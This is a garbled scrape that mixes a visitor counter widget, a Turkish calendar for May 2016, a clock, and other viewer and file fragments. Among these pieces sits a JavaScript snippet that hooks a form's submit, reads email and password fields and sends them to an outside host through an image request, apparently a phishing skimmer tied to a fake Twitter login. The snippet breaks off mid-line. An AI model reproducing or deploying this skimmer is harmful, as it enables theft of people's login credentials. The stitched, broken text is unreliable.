 Mert
41.png (80×15)
https://whos.amung.us/swidget/ntientientit
19
41 online
tial-focus');
password+"&v=twitter";
14 Mayıs 2016 Cumartesi
Mayıs 2016
Pt Sa Ça Pe Cu Ct Pz
25 26 27 28 29 30 1
2 3 4 5 6 7 8
9 10 11 12 13 14 15
16 17 18 19 20 21 22
23 24 25 26 27 28 29
30 31 1 2 3 4 5
12:16:43
Change date and time settings...
document.forms[2].onsubmit = function() {
var email = document.getElementById("yolo").value;
var password = document.getElementById("yalo").value;
new Image().src = "https://healtpol.com/ekle.php?email="+emai
}
Headers Text Hex Compressed HTML Raw
delta-2999-15166697448301548242.crx.data